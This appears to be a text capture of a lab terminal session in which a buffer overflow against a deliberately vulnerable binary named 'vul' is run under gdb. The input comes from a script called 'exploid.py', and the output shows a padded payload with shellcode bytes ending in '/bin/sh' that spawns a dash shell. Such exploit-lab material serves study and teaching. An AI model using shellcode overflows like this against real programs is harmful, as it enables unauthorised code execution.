 seclab@kali:~/Schreibtisch/atake$ gdb -q  vul
Reading symbols from vul...
(gdb) r $(python exploid.py)
Starting program: /seclab/Schreibtisch/atake/vul $(python exp
You entered: �����������������������������������������������
������������������������������������������������������������
������������������������������������������������������������
������������������������������������������������������������
�����������������������������������������������H1�H�//bin/shH
process 2361 is executing new program: /usr/bin/dash
$ whoami
[Detaching after fork from child process 2366]
seclab